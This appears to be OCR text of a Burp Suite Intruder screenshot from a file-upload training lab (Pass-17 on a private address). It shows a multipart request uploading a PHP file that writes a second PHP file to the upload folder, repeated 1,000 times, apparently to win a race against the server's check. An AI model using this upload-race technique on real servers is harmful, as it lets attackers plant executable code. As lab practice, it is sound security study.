 仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习 搜索
1 × 2 × +
Sniper攻击 开始攻击
目标 http://172.16.0.1 更新Host报头来匹配目标
添加payload位置 § 清除payload位置 § 自动添加payload位置 §
Chrome/128.0.0.0 Safari/537.36 Edg/128.0.0.0
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicati
on/signed-exchange;v=b3;q=0.7
10 Referer: http://172.16.0.1/Pass-17/index.php
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7 a=§n§
13 Connection: keep-alive
14
15 ------WebKitFormBoundaryb5gaSj4ooEAwyF4E
16 Content-Disposition: form-data; name="upload_file"; filename="fopen.php"
17 Content-Type: application/octet-stream
18
19 <?php
20
21 $php = "<?php\nphpinfo();\n?>";
22 $path = dirname(__FILE__) . "\..\upload\phpinfo.php";
23
24 $file = fopen($path,'w');
25
26 fwrite($file,$php);
27
28 fclose($file);
29
30 echo "fopen write success";
31
32 ?>
33 ------WebKitFormBoundaryb5gaSj4ooEAwyF4E
34 Content-Disposition: form-data; name="submit"
35
36 ä¸□ä¼
37 ------WebKitFormBoundaryb5gaSj4ooEAwyF4E--
38
Search 1高亮 1 个payload 位置? 长度:1218
payload
Payload位置： 所有payload位置
Payload类型： 数值
Payload数量： 1,000
请求数量： 1,000
payload配置
生成给定范围内指定格式的有效数值内容。
数字范围
类型: 顺序 随机
从: 1
到(To): 1000
间隔: 1
数量：
数值格式
基数(Base)： 十进制 Hex
整数最小位数： 0
整数最大位数： 4
小数最小位数： 0
小数最大位数： 0
示例
1
4321
Payload处理